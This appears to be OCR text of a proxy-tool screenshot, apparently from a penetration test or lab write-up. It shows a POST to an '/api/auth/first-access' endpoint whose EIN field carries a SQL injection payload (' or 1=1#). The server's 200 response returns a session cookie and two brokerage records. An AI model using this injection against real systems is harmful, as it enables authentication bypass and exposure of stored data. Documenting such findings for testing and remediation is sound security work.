 Request
Pretty Raw Hex \n
1 POST /api/auth/first-access HTTP/1.1
2 Host: 172.16.7.194
3 Content-Type: application/json
4 Content-Length: 19
5
6 {
"EIN":"' or 1=1#"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Thu, 27 Feb 2025 03:16:01 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 328
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"148-e+sm9GXCCpcEMx/XM81X1KrYODQ"
9 Set-Cookie: connect.sid=
s%3AOjUt7toHJ1_Yxj1YiWvDxLQSGsqPDuev.lGfxOzH7eXiYp%2F97DmMaoqwNuWxB7Y6uJJ4k1M9RKUQ;
Path=/; HttpOnly
10
11 {
"status":"success",
"results":[
{
"id":"6f0f32d7-8d1d-4e28-8c90-7f91c4eb6d2a",
"brokerage_name":"BROKERAGE SOLUTIONS LTDA",
"EIN":"56-7890123",
"brokerage_email":"brokerage@solutions.com"
},
{
"id":"9baf9420-60ab-41e3-92f0-4ac8723d7adf",
"brokerage_name":"EQUITY TRADERS LTDA",
"EIN":"23-4567890",
"brokerage_email":"equity@traders.com"
}
]
}